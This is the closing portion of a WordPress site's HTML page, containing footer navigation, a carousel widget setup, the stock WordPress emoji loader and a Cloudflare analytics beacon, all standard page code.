                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>